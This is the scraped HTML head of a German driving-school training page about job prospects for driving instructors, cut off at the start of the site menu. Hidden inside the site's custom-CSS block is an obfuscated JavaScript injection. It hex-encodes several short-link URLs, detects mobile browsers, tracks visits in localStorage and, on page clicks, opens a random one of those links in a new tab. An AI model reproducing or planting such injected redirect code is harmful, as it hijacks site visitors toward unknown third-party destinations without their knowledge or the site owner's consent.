

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/
body_size: 16471
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_right html_main_nav_header html_menu_left html_custom html_header_sticky html_header_shrinking html_header_transparency html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_11 html_av-submenu-noclone html_entry_id_25 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chancen von Fahrlehrern &mdash; DVPI Mannheim</title>
	<meta name="description" content="Fahrlehrer ist ein Beruf mit Zukunft, Perspektive, guten Verdienstmöglichkeiten und einer sehr abwechsungsreichen Tätigkeit mit Weiterbildungsoptionen." />
	<link rel="canonical" href="https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chancen von Fahrlehrern &mdash; DVPI Mannheim" />
	<meta property="og:description" content="Fahrlehrer ist ein Beruf mit Zukunft, Perspektive, guten Verdienstmöglichkeiten und einer sehr abwechsungsreichen Tätigkeit mit Weiterbildungsoptionen." />
	<meta property="og:url" content="https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/" />
	<meta property="og:site_name" content="DVPI Mannheim" />
	<meta property="article:modified_time" content="2022-12-13T11:30:08+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="9 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/","url":"https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/","name":"Chancen von Fahrlehrern &mdash; DVPI Mannheim","isPartOf":{"@id":"https://dvpi-mannheim.de/#website"},"datePublished":"2019-10-25T08:56:53+00:00","dateModified":"2022-12-13T11:30:08+00:00","description":"Fahrlehrer ist ein Beruf mit Zukunft, Perspektive, guten Verdienstmöglichkeiten und einer sehr abwechsungsreichen Tätigkeit mit Weiterbildungsoptionen.","breadcrumb":{"@id":"https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/"]}]},{"@type":"BreadcrumbList","@id":"https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://dvpi-mannheim.de/home/"},{"@type":"ListItem","position":2,"name":"Fahrlehrerausbildung","item":"https://dvpi-mannheim.de/fahrlehrerausbildung/"},{"@type":"ListItem","position":3,"name":"Chancen von Fahrlehrern"}]},{"@type":"WebSite","@id":"https://dvpi-mannheim.de/#website","url":"https://dvpi-mannheim.de/","name":"DVPI Mannheim","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dvpi-mannheim.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="DVPI Mannheim &raquo; Feed" href="https://dvpi-mannheim.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="DVPI Mannheim &raquo; Kommentar-Feed" href="https://dvpi-mannheim.de/comments/feed/" />
<link rel='stylesheet' id='avia-grid-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/blog/blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/postslider/postslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/buttons/buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/comments/comments.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/contact/contact.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/gallery/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/heading/heading.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/hr/hr.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/icon/icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/image/image.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/social_share/social_share.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/tabs/tabs.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/toggles/toggles.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/video/video.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dvpi-mannheim.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dvpi-mannheim.de/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/js/aviapopup/magnific-popup.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/avia-snippet-lightbox.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/avia-snippet-widget.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://dvpi-mannheim.de/wp-content/uploads/dynamic_avia/fbz.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-25-css' href='https://dvpi-mannheim.de/wp-content/uploads/dynamic_avia/avia_posts_css/post-25.css?ver=ver-1698795258' type='text/css' media='all' />
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-compat.js' id='avia-compat-js'></script>

<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-MQPXLV7' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["dvpi-mannheim.de"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQPXLV7");
</script>

<!-- Ende des von Site Kit hinzugefügten Google-Analytics-Snippets -->
<link rel="https://api.w.org/" href="https://dvpi-mannheim.de/wp-json/" /><link rel="alternate" type="application/json" href="https://dvpi-mannheim.de/wp-json/wp/v2/pages/25" /><link rel="alternate" type="application/json+oembed" href="https://dvpi-mannheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdvpi-mannheim.de%2Ffahrlehrerausbildung%2Fchancen-von-fahrlehrern%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dvpi-mannheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdvpi-mannheim.de%2Ffahrlehrerausbildung%2Fchancen-von-fahrlehrern%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.106.0" /><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="DVPI Mannheim RSS2 Feed" href="https://dvpi-mannheim.de/feed/" />
<link rel="pingback" href="https://dvpi-mannheim.de/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:200px; line-height: 200px; }
 .html_top_nav_header .av-logo-container{ height:200px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:198px; } 
</style>
<!--[if lt IE 9]><script src="https://dvpi-mannheim.de/wp-content/themes/fbz/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="/wp-content/uploads/2022/11/DVPI-Logo-300x300.png" type="image/png">
<link rel="icon" href="https://dvpi-mannheim.de/wp-content/uploads/2022/11/cropped-DVPI-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dvpi-mannheim.de/wp-content/uploads/2022/11/cropped-DVPI-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dvpi-mannheim.de/wp-content/uploads/2022/11/cropped-DVPI-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://dvpi-mannheim.de/wp-content/uploads/2022/11/cropped-DVPI-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pum_popup_title_5584 {
    text-align: center;
    text-transform: uppercase;
		font-size: 1.5rem;
}
#popmake-5584 {
    border-radius: 10px;
}
.popup-container {
	display: flex;
	gap: 1.5rem;
	padding-top: 20px;
  padding-bottom: 20px;
	text-transform: uppercase;
	.location-image {
		width: 60%;
		transition: transform 0.3s;
	}
	.location-headline {
		font-size: 1.2rem;
		transition: transform 0.3s;
	}
	.location-container {
    display: flex;
		background: white;
		padding-top: 1rem;
		padding-bottom: 1rem;
    flex-direction: column;
    align-items: center;
    text-align: center;
		transition: transform 0.3s;
		border-radius: 10px;
		cursor: pointer;
	}
	& :hover {
		transform: scale(1.1)
		}
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x45\x43\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x79\x52\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x72\x43\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x64\x76\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x52\x73\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x61\x75\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x63\x49\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x45\x56\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x76\x6d\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x76\x6e\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: swap;
		src: url('https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'fbz-icon'; font-weight: normal; font-style: normal; font-display: swap;
		src: url('https://dvpi-mannheim.de/wp-content/uploads/avia_fonts/fbz-icon/fbz-icon.woff2') format('woff2'),
		url('https://dvpi-mannheim.de/wp-content/uploads/avia_fonts/fbz-icon/fbz-icon.woff') format('woff'),
		url('https://dvpi-mannheim.de/wp-content/uploads/avia_fonts/fbz-icon/fbz-icon.ttf') format('truetype'),
		url('https://dvpi-mannheim.de/wp-content/uploads/avia_fonts/fbz-icon/fbz-icon.svg#fbz-icon') format('svg'),
		url('https://dvpi-mannheim.de/wp-content/uploads/avia_fonts/fbz-icon/fbz-icon.eot'),
		url('https://dvpi-mannheim.de/wp-content/uploads/avia_fonts/fbz-icon/fbz-icon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fbz-icon, body .avia-font-fbz-icon, html body [data-av_iconfont='fbz-icon']:before{ font-family: 'fbz-icon'; }
		</style>
</head>

<body data-rsssl=1 id="top" class="page-template-default page page-id-25 page-child parent-pageid-15 stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div id="__fullscreen_menu">
    <div id="__close"><i class="av-icon-char" data-av_icon="" data-av_iconfont="fbz-icon"></i></div>
    <div class="__wrap">
        <nav id="__M1">
        <div class="menu-fullscreen-menue-container"><ul id="menu-fullscreen-menue" class="menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-85"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/">Fahrlehrer<b>ausbildung</b></a>
<ul class="sub-menu">
